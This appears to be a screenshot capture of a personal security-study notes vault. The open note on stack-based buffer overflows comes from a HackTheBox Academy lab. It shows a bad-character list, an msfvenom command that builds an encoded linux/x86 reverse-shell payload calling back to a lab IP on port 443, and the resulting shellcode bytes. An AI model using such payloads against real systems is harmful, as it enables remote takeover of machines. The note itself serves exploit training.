 Modern sec...
Registers x86
thm buffer ...
stack3
Buffer ...
LFI
- start here ...
gdb
r2 (radare2)
Public / InfoSec / Tools n Info / 27 - asm, Buffer Overflow, debug / Buffer Overflow
Private
Public
- to sort
Android
Docker
Hardware
InfoSec
Acronyms & Wordlists
AD
Boxes
(from event, to finish)
CTFLearn
HackingHub
HackTheBox
HackTheBoxAcademy
Stack-Based Buffer Overflows o...
Example
inet
OverTheWire
picoCTF
TryHackMe
Vulnhub
Protostar
Stack
Images
stack0
Obsidian
FixIt42
finding bad chars:
\x00\x09\x0a\x20
```sh
┌──(kali㉿kali)-[~]
└─$ msfvenom -p linux/x86/shell_reverse_tcp lhost=10.10.14.245 lport=443 --form
linux --bad-chars "\x00\x09\x0a\x20"
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 95 (iteration=0)
x86/shikata_ga_nai chosen with final size 95
Payload size: 95 bytes
Final size of c file: 425 bytes
unsigned char buf[] =
"\xd9\xc3\xba\xaa\xca\x9c\x9b\xd9\x74\x24\xf4\x58\x2b\xc9"
"\xb1\x12\x83\xc0\x04\x31\x50\x13\x03\xfa\xd9\x7e\x6e\xcb"
"\x06\x89\x72\x78\xfa\x25\x1f\x7c\x75\x28\x6f\xe6\x48\x2b"
"\x03\xbf\xe2\x13\xe9\xbf\x4a\x15\x08\xd7\x46\xef\xe4\xd2"
"\x3f\xed\xf8\x1d\x7b\x78\x19\xad\x1d\x2b\x8b\x9e\x52\xc8"
"\xa2\xc1\x58\x4f\xe6\x69\x0d\x7f\x74\x01\xb9\x50\x55\xb3"
"\x50\x26\x4a\x61\xf0\xb1\x6c\x35\xfd\x0c\xee";
```
Shell
htb-student@nixbof32skills:~$ gdb ./leave_msg
Shell
┌──(kali㉿kali)-[~]
TTS
0 backlinks
4,897 words
34,157 characters
13:55